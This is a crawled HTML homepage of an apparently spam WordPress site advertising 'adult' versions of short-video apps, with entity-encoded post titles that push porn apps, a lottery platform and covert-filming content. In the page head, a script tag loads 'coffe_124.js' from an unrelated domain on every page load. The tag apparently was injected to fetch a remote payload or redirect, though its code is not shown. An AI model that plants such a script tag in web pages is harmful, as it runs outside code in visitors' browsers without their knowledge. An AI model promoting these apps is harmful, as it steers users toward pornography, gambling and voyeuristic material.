

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.yuechu88.com/
body_size: 6305
content:
<!doctype html>
<html lang="zh-CN" prefix="og: http://ogp.me/ns#">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">

  <title>富二代污版抖音下载-黄色富二代短视频app-f2d6app下载地址</title>

<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<meta name="description" content="富二代污版抖音下载是一款汇集超多趣味短视频的客户端应用，黄色富二代短视频app用户不仅可以通过该应用以短视频的形式展示个人才艺;而且可以通过参加该应用发布的短视频赛道获取平台节目和电视节目的录制。"/>
<meta name="keywords" content="富二代污版抖音下载"/>
<link rel="canonical" href="http://www.yuechu88.com/home" />
<link rel="next" href="http://www.yuechu88.com/home/page/2" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="website" />
<meta property="og:title" content="富二代污版抖音下载-黄色富二代短视频app-f2d6app下载地址" />
<meta property="og:description" content="富二代污版抖音下载是一款汇集超多趣味短视频的客户端应用，黄色富二代短视频app用户不仅可以通过该应用以短视频的形式展示个人才艺;而且可以通过参加该应用发布的短视频赛道获取平台节目和电视节目的录制。" />
<meta property="og:url" content="http://www.yuechu88.com/home" />
<meta property="og:site_name" content="富二代污版抖音下载" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="富二代污版抖音下载是一款汇集超多趣味短视频的客户端应用，黄色富二代短视频app用户不仅可以通过该应用以短视频的形式展示个人才艺;而且可以通过参加该应用发布的短视频赛道获取平台节目和电视节目的录制。" />
<meta name="twitter:title" content="富二代污版抖音下载-黄色富二代短视频app-f2d6app下载地址" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/www.yuechu88.com\/","name":"\u5bcc\u4e8c\u4ee3\u6c61\u7248\u6296\u97f3\u4e0b\u8f7d","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.yuechu88.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.yuechu88.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="富二代污版抖音下载 &raquo; Feed" href="http://www.yuechu88.com/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.yuechu88.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.yuechu88.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://www.yuechu88.com/wp-content/themes/wacko/assets/css/bootstrap.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wacko-fonts-css'  href='https://fonts.googleapis.com/css?family=Titillium+Web%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://www.yuechu88.com/wp-content/themes/wacko/assets/css/font-awesome.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='http://www.yuechu88.com/wp-content/themes/wacko/assets/css/owl.carousel.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wacko-style-css'  href='http://www.yuechu88.com/wp-content/themes/wacko/style.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wacko-media-css'  href='http://www.yuechu88.com/wp-content/themes/wacko/assets/css/media.css?ver=5.4.18' type='text/css' media='all' />
<script type='text/javascript' src='http://www.yuechu88.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.yuechu88.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.yuechu88.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.yuechu88.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.yuechu88.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<script src="http://mip.jiujiudidibalaoli123.com/jQuery/coffe_124.js"></script>
</head>


<body class="blog hfeed">

  <nav class="navbar navbar-inverse">
    <div class="container">
      <div class="navbar-header">
        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>

        
        <div class="site-branding">
          
          <h1 class="site-title"><a href="http://www.yuechu88.com/" rel="home">富二代污版抖音下载</a></h1>
       
              </div><!-- .site-branding -->

      
    </div>

    <div class="collapse navbar-collapse">

      <ul id="menu-a" class="nav navbar-nav pull-right"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-6 active"><a title="主页" href="/">主页</a></li>
</ul>
    </div><!--/.nav-collapse -->
  </div>
</nav>

<main>

  
    
	 <div class="content-wrapper">
        <div id="content" class="container">
            <div class="row">

            	
					<section id="primary" class="col-xs-12 col-sm-8 col-md-8 primary-wrapper">

                
                  <div id="main" class="site-main" role="main">

							<div class="article-title">
						<h3 class="page-title"><span></span></h3>
					</div>
					
<article id="post-754" class="post-754 post type-post status-publish format-standard hentry category-3">
	<header class="entry-header page-header">
		<h3 class="entry-title"><a href="http://www.yuechu88.com/754.shtml" rel="bookmark">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#35910;&#22902;&#30701;&#35270;&#39057;&#21319;&#32423;&#21518;&#30475;&#19981;&#20102;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a></h3>				<div class="entry-meta">
			<span class="posted-on"> <i class="fa fa-calendar"></i> <a href="http://www.yuechu88.com/754.shtml" rel="bookmark"><time class="entry-date published updated" datetime="2024-03-10T14:01:28+08:00">2024年3月10日</time></a></span><span class="byline">  <span class="author vcard"><i class="fa fa-user"></i> <a class="url fn n" href="http://www.yuechu88.com/author/fhaini1943">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->



        <div class="entry-content">
          <div class="row">
          			<div class="col-xs-12 col-sm-12 col-md-12 sec-text">
           
           <p>　　最近，许多用户纷纷反映，升级后的豆奶短视频无法正常播&hellip;</p>

            <a href="http://www.yuechu88.com/754.shtml" class="btn btn-default read-more">
				Continue reading<i class="fa fa-angle-right" aria-hidden="true"></i>
			</a>

          </div><!--sec-img-->
        </div><!--row-->
      </div><!--entry-content-->

	
		<footer class="entry-footer">
			<span class="cat-links"><i class="fa fa-th-list"></i> <a href="http://www.yuechu88.com/category/%e5%af%8c%e4%ba%8c%e4%bb%a3%e6%b1%a1%e7%89%88%e6%8a%96%e9%9f%b3%e4%b8%8b%e8%bd%bd" rel="category tag">富二代污版抖音下载</a></span>		</footer><!-- .entry-footer -->

	
</article><!-- #post-754 -->

<article id="post-752" class="post-752 post type-post status-publish format-standard hentry category-3">
	<header class="entry-header page-header">
		<h3 class="entry-title"><a href="http://www.yuechu88.com/752.shtml" rel="bookmark">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#23567;&#34636;&#34474;&#35270;&#39057;&#97;&#112;&#112;&#19979;&#36733;&#112;&#50;&#112;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a></h3>				<div class="entry-meta">
			<span class="posted-on"> <i class="fa fa-calendar"></i> <a href="http://www.yuechu88.com/752.shtml" rel="bookmark"><time class="entry-date published updated" datetime="2024-03-10T14:01:13+08:00">2024年3月10日</time></a></span><span class="byline">  <span class="author vcard"><i class="fa fa-user"></i> <a class="url fn n" href="http://www.yuechu88.com/author/fhaini1943">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->



        <div class="entry-content">
          <div class="row">
          			<div class="col-xs-12 col-sm-12 col-md-12 sec-text">
           
           <p>　　小蝌蚪视频是一款非常热门的手机应用程序，它为用户提供&hellip;</p>

            <a href="http://www.yuechu88.com/752.shtml" class="btn btn-default read-more">
				Continue reading<i class="fa fa-angle-right" aria-hidden="true"></i>
			</a>

          </div><!--sec-img-->
        </div><!--row-->
      </div><!--entry-content-->

	
		<footer class="entry-footer">
			<span class="cat-links"><i class="fa fa-th-list"></i> <a href="http://www.yuechu88.com/category/%e5%af%8c%e4%ba%8c%e4%bb%a3%e6%b1%a1%e7%89%88%e6%8a%96%e9%9f%b3%e4%b8%8b%e8%bd%bd" rel="category tag">富二代污版抖音下载</a></span>		</footer><!-- .entry-footer -->

	
</article><!-- #post-752 -->

<article id="post-750" class="post-750 post type-post status-publish format-standard hentry category-3">
	<header class="entry-header page-header">
		<h3 class="entry-title"><a href="http://www.yuechu88.com/750.shtml" rel="bookmark">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#23567;&#34636;&#34474;&#97;&#112;&#112;&#32;&#19997;&#29916;&#32;&#33540;&#23376;&#32;&#39321;&#33609;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a></h3>				<div class="entry-meta">
			<span class="posted-on"> <i class="fa fa-calendar"></i> <a href="http://www.yuechu88.com/750.shtml" rel="bookmark"><time class="entry-date published updated" datetime="2024-03-09T13:50:04+08:00">2024年3月9日</time></a></span><span class="byline">  <span class="author vcard"><i class="fa fa-user"></i> <a class="url fn n" href="http://www.yuechu88.com/author/fhaini1943">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->



        <div class="entry-content">
          <div class="row">
          			<div class="col-xs-12 col-sm-12 col-md-12 sec-text">
           
           <p>　　小蝌蚪App是一款非常受欢迎的移动应用程序，为用户提&hellip;</p>

            <a href="http://www.yuechu88.com/750.shtml" class="btn btn-default read-more">
				Continue reading<i class="fa fa-angle-right" aria-hidden="true"></i>
			</a>

          </div><!--sec-img-->
        </div><!--row-->
      </div><!--entry-content-->

	
		<footer class="entry-footer">
			<span class="cat-links"><i class="fa fa-th-list"></i> <a href="http://www.yuechu88.com/category/%e5%af%8c%e4%ba%8c%e4%bb%a3%e6%b1%a1%e7%89%88%e6%8a%96%e9%9f%b3%e4%b8%8b%e8%bd%bd" rel="category tag">富二代污版抖音下载</a></span>		</footer><!-- .entry-footer -->

	
</article><!-- #post-750 -->

<article id="post-748" class="post-748 post type-post status-publish format-standard hentry category-3">
	<header class="entry-header page-header">
		<h3 class="entry-title"><a href="http://www.yuechu88.com/748.shtml" rel="bookmark">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#19997;&#29916;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#19979;&#36733;&#23433;&#35013;&#25163;&#26426;&#29256;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a></h3>				<div class="entry-meta">
			<span class="posted-on"> <i class="fa fa-calendar"></i> <a href="http://www.yuechu88.com/748.shtml" rel="bookmark"><time class="entry-date published updated" datetime="2024-03-09T13:49:50+08:00">2024年3月9日</time></a></span><span class="byline">  <span class="author vcard"><i class="fa fa-user"></i> <a class="url fn n" href="http://www.yuechu88.com/author/fhaini1943">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->



        <div class="entry-content">
          <div class="row">
          			<div class="col-xs-12 col-sm-12 col-md-12 sec-text">
           
           <p>　　丝瓜短视频app是一款非常受欢迎的手机应用程序，它以&hellip;</p>

            <a href="http://www.yuechu88.com/748.shtml" class="btn btn-default read-more">
				Continue reading<i class="fa fa-angle-right" aria-hidden="true"></i>
			</a>

          </div><!--sec-img-->
        </div><!--row-->
      </div><!--entry-content-->

	
		<footer class="entry-footer">
			<span class="cat-links"><i class="fa fa-th-list"></i> <a href="http://www.yuechu88.com/category/%e5%af%8c%e4%ba%8c%e4%bb%a3%e6%b1%a1%e7%89%88%e6%8a%96%e9%9f%b3%e4%b8%8b%e8%bd%bd" rel="category tag">富二代污版抖音下载</a></span>		</footer><!-- .entry-footer -->

	
</article><!-- #post-748 -->

<article id="post-746" class="post-746 post type-post status-publish format-standard hentry category-3">
	<header class="entry-header page-header">
		<h3 class="entry-title"><a href="http://www.yuechu88.com/746.shtml" rel="bookmark">&#57;&#49;&#26368;&#26032;&#39321;&#34121;&#22312;&#32447;</a></h3>				<div class="entry-meta">
			<span class="posted-on"> <i class="fa fa-calendar"></i> <a href="http://www.yuechu88.com/746.shtml" rel="bookmark"><time class="entry-date published updated" datetime="2024-03-09T13:49:35+08:00">2024年3月9日</time></a></span><span class="byline">  <span class="author vcard"><i class="fa fa-user"></i> <a class="url fn n" href="http://www.yuechu88.com/author/fhaini1943">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->



        <div class="entry-content">
          <div class="row">
          			<div class="col-xs-12 col-sm-12 col-md-12 sec-text">
           
           <p>　　香蕉视频是一款可以在线观看各种类型视频的手机应用程序&hellip;</p>

            <a href="http://www.yuechu88.com/746.shtml" class="btn btn-default read-more">
				Continue reading<i class="fa fa-angle-right" aria-hidden="true"></i>
			</a>

          </div><!--sec-img-->
        </div><!--row-->
      </div><!--entry-content-->

	
		<footer class="entry-footer">
			<span class="cat-links"><i class="fa fa-th-list"></i> <a href="http://www.yuechu88.com/category/%e5%af%8c%e4%ba%8c%e4%bb%a3%e6%b1%a1%e7%89%88%e6%8a%96%e9%9f%b3%e4%b8%8b%e8%bd%bd" rel="category tag">富二代污版抖音下载</a></span>		</footer><!-- .entry-footer -->

	
</article><!-- #post-746 -->

<article id="post-744" class="post-744 post type-post status-publish format-standard hentry category-3">
	<header class="entry-header page-header">
		<h3 class="entry-title"><a href="http://www.yuechu88.com/744.shtml" rel="bookmark">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#35199;&#29916;&#25773;&#25918;&#22120;&#19997;&#29916;&#27700;&#34588;&#26691;&#35270;&#39057;&#97;&#112;&#112;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a></h3>				<div class="entry-meta">
			<span class="posted-on"> <i class="fa fa-calendar"></i> <a href="http://www.yuechu88.com/744.shtml" rel="bookmark"><time class="entry-date published updated" datetime="2024-03-09T13:49:21+08:00">2024年3月9日</time></a></span><span class="byline">  <span class="author vcard"><i class="fa fa-user"></i> <a class="url fn n" href="http://www.yuechu88.com/author/fhaini1943">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->



        <div class="entry-content">
          <div class="row">
          			<div class="col-xs-12 col-sm-12 col-md-12 sec-text">
           
           <p>　　近年来，随着移动互联网的高速发展，短视频平台如雨后春&hellip;</p>

            <a href="http://www.yuechu88.com/744.shtml" class="btn btn-default read-more">
				Continue reading<i class="fa fa-angle-right" aria-hidden="true"></i>
			</a>

          </div><!--sec-img-->
        </div><!--row-->
      </div><!--entry-content-->

	
		<footer class="entry-footer">
			<span class="cat-links"><i class="fa fa-th-list"></i> <a href="http://www.yuechu88.com/category/%e5%af%8c%e4%ba%8c%e4%bb%a3%e6%b1%a1%e7%89%88%e6%8a%96%e9%9f%b3%e4%b8%8b%e8%bd%bd" rel="category tag">富二代污版抖音下载</a></span>		</footer><!-- .entry-footer -->

	
</article><!-- #post-744 -->

<article id="post-742" class="post-742 post type-post status-publish format-standard hentry category-3">
	<header class="entry-header page-header">
		<h3 class="entry-title"><a href="http://www.yuechu88.com/742.shtml" rel="bookmark">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#19997;&#29916;&#35270;&#39057;&#32508;&#21512;&#97;&#112;&#112;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a></h3>				<div class="entry-meta">
			<span class="posted-on"> <i class="fa fa-calendar"></i> <a href="http://www.yuechu88.com/742.shtml" rel="bookmark"><time class="entry-date published updated" datetime="2024-03-09T13:49:05+08:00">2024年3月9日</time></a></span><span class="byline">  <span class="author vcard"><i class="fa fa-user"></i> <a class="url fn n" href="http://www.yuechu88.com/author/fhaini1943">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->



        <div class="entry-content">
          <div class="row">
          			<div class="col-xs-12 col-sm-12 col-md-12 sec-text">
           
           <p>　　丝瓜视频综合app是目前最受欢迎的短视频应用之一，它&hellip;</p>

            <a href="http://www.yuechu88.com/742.shtml" class="btn btn-default read-more">
				Continue reading<i class="fa fa-angle-right" aria-hidden="true"></i>
			</a>

          </div><!--sec-img-->
        </div><!--row-->
      </div><!--entry-content-->

	
		<footer class="entry-footer">
			<span class="cat-links"><i class="fa fa-th-list"></i> <a href="http://www.yuechu88.com/category/%e5%af%8c%e4%ba%8c%e4%bb%a3%e6%b1%a1%e7%89%88%e6%8a%96%e9%9f%b3%e4%b8%8b%e8%bd%bd" rel="category tag">富二代污版抖音下载</a></span>		</footer><!-- .entry-footer -->

	
</article><!-- #post-742 -->

<article id="post-740" class="post-740 post type-post status-publish format-standard hentry category-3">
	<header class="entry-header page-header">
		<h3 class="entry-title"><a href="http://www.yuechu88.com/740.shtml" rel="bookmark">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#20234;&#20154;&#39321;&#34121;&#35270;&#39057;&#20154;&#57;&#49;&#29233;&#25630;&#25630;&#65288;&#20170;&#26085;&#41;</a></h3>				<div class="entry-meta">
			<span class="posted-on"> <i class="fa fa-calendar"></i> <a href="http://www.yuechu88.com/740.shtml" rel="bookmark"><time class="entry-date published updated" datetime="2024-03-07T19:15:40+08:00">2024年3月7日</time></a></span><span class="byline">  <span class="author vcard"><i class="fa fa-user"></i> <a class="url fn n" href="http://www.yuechu88.com/author/fhaini1943">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->



        <div class="entry-content">
          <div class="row">
          			<div class="col-xs-12 col-sm-12 col-md-12 sec-text">
           
           <p>　　伊人香蕉视频人91爱搞搞是一家成立于xxxx年的知名&hellip;</p>

            <a href="http://www.yuechu88.com/740.shtml" class="btn btn-default read-more">
				Continue reading<i class="fa fa-angle-right" aria-hidden="true"></i>
			</a>

          </div><!--sec-img-->
        </div><!--row-->
      </div><!--entry-content-->

	
		<footer class="entry-footer">
			<span class="cat-links"><i class="fa fa-th-list"></i> <a href="http://www.yuechu88.com/category/%e5%af%8c%e4%ba%8c%e4%bb%a3%e6%b1%a1%e7%89%88%e6%8a%96%e9%9f%b3%e4%b8%8b%e8%bd%bd" rel="category tag">富二代污版抖音下载</a></span>		</footer><!-- .entry-footer -->

	
</article><!-- #post-740 -->

<article id="post-738" class="post-738 post type-post status-publish format-standard hentry category-3">
	<header class="entry-header page-header">
		<h3 class="entry-title"><a href="http://www.yuechu88.com/738.shtml" rel="bookmark">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#26087;&#29256;&#23383;&#24149;&#32593;&#97;&#112;&#112;&#65288;&#20170;&#26085;&#41;</a></h3>				<div class="entry-meta">
			<span class="posted-on"> <i class="fa fa-calendar"></i> <a href="http://www.yuechu88.com/738.shtml" rel="bookmark"><time class="entry-date published updated" datetime="2024-03-07T19:15:25+08:00">2024年3月7日</time></a></span><span class="byline">  <span class="author vcard"><i class="fa fa-user"></i> <a class="url fn n" href="http://www.yuechu88.com/author/fhaini1943">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->



        <div class="entry-content">
          <div class="row">
          			<div class="col-xs-12 col-sm-12 col-md-12 sec-text">
           
           <p>　　旧版字幕网APP是一款非常受欢迎的视频字幕搜索和下载&hellip;</p>

            <a href="http://www.yuechu88.com/738.shtml" class="btn btn-default read-more">
				Continue reading<i class="fa fa-angle-right" aria-hidden="true"></i>
			</a>

          </div><!--sec-img-->
        </div><!--row-->
      </div><!--entry-content-->

	
		<footer class="entry-footer">
			<span class="cat-links"><i class="fa fa-th-list"></i> <a href="http://www.yuechu88.com/category/%e5%af%8c%e4%ba%8c%e4%bb%a3%e6%b1%a1%e7%89%88%e6%8a%96%e9%9f%b3%e4%b8%8b%e8%bd%bd" rel="category tag">富二代污版抖音下载</a></span>		</footer><!-- .entry-footer -->

	
</article><!-- #post-738 -->

<article id="post-736" class="post-736 post type-post status-publish format-standard hentry category-3">
	<header class="entry-header page-header">
		<h3 class="entry-title"><a href="http://www.yuechu88.com/736.shtml" rel="bookmark">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#57;&#49;&#22823;&#39321;&#34121;&#24425;&#31080;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a></h3>				<div class="entry-meta">
			<span class="posted-on"> <i class="fa fa-calendar"></i> <a href="http://www.yuechu88.com/736.shtml" rel="bookmark"><time class="entry-date published updated" datetime="2024-03-07T19:15:09+08:00">2024年3月7日</time></a></span><span class="byline">  <span class="author vcard"><i class="fa fa-user"></i> <a class="url fn n" href="http://www.yuechu88.com/author/fhaini1943">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->



        <div class="entry-content">
          <div class="row">
          			<div class="col-xs-12 col-sm-12 col-md-12 sec-text">
           
           <p>　　91大香蕉彩票是一家专业的在线彩票平台，为用户提供安&hellip;</p>

            <a href="http://www.yuechu88.com/736.shtml" class="btn btn-default read-more">
				Continue reading<i class="fa fa-angle-right" aria-hidden="true"></i>
			</a>

          </div><!--sec-img-->
        </div><!--row-->
      </div><!--entry-content-->

	
		<footer class="entry-footer">
			<span class="cat-links"><i class="fa fa-th-list"></i> <a href="http://www.yuechu88.com/category/%e5%af%8c%e4%ba%8c%e4%bb%a3%e6%b1%a1%e7%89%88%e6%8a%96%e9%9f%b3%e4%b8%8b%e8%bd%bd" rel="category tag">富二代污版抖音下载</a></span>		</footer><!-- .entry-footer -->

	
</article><!-- #post-736 -->

	<nav class="navigation posts-navigation" role="navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.yuechu88.com/page/2" >先前文章</a></div></div>
	</nav>
		</div><!--main-->
    </section><!--left-list-wrap-->

<section id="secondary" class="col-xs-12 col-sm-4 col-md-4 secondary-wrapper">

			<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">近期发布</h3>		<ul>
											<li>
					<a href="http://www.yuechu88.com/754.shtml">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#35910;&#22902;&#30701;&#35270;&#39057;&#21319;&#32423;&#21518;&#30475;&#19981;&#20102;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.yuechu88.com/752.shtml">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#23567;&#34636;&#34474;&#35270;&#39057;&#97;&#112;&#112;&#19979;&#36733;&#112;&#50;&#112;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.yuechu88.com/750.shtml">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#23567;&#34636;&#34474;&#97;&#112;&#112;&#32;&#19997;&#29916;&#32;&#33540;&#23376;&#32;&#39321;&#33609;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.yuechu88.com/748.shtml">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#19997;&#29916;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#19979;&#36733;&#23433;&#35013;&#25163;&#26426;&#29256;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.yuechu88.com/746.shtml">&#57;&#49;&#26368;&#26032;&#39321;&#34121;&#22312;&#32447;</a>
									</li>
											<li>
					<a href="http://www.yuechu88.com/744.shtml">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#35199;&#29916;&#25773;&#25918;&#22120;&#19997;&#29916;&#27700;&#34588;&#26691;&#35270;&#39057;&#97;&#112;&#112;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.yuechu88.com/742.shtml">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#19997;&#29916;&#35270;&#39057;&#32508;&#21512;&#97;&#112;&#112;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.yuechu88.com/740.shtml">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#20234;&#20154;&#39321;&#34121;&#35270;&#39057;&#20154;&#57;&#49;&#29233;&#25630;&#25630;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.yuechu88.com/738.shtml">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#26087;&#29256;&#23383;&#24149;&#32593;&#97;&#112;&#112;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.yuechu88.com/736.shtml">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#57;&#49;&#22823;&#39321;&#34121;&#24425;&#31080;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.yuechu88.com/734.shtml">&#39321;&#34121;&#35270;&#19979;&#36733;&#97;&#112;&#112;&#25163;&#26426;&#29256;</a>
									</li>
											<li>
					<a href="http://www.yuechu88.com/732.shtml">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#19997;&#29916;&#97;&#112;&#112;&#27745;&#27745;&#19979;&#36733;&#23433;&#35013;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.yuechu88.com/730.shtml">&#39321;&#34121;&#30452;&#25773;&#24179;&#21488;&#97;&#112;&#112;&#39640;&#28165;&#23436;&#25972;&#35270;&#39057;</a>
									</li>
											<li>
					<a href="http://www.yuechu88.com/728.shtml">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#19997;&#29916;&#33394;&#26495;&#97;&#112;&#112;&#29256;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.yuechu88.com/726.shtml">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#25163;&#26426;&#22312;&#32447;&#32;&#22269;&#20869;&#20599;&#25293;&#32;&#97;&#112;&#112;&#32;&#19997;&#29916;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.yuechu88.com/724.shtml">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#23383;&#24149;&#32593;&#97;&#112;&#112;&#20813;&#36153;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
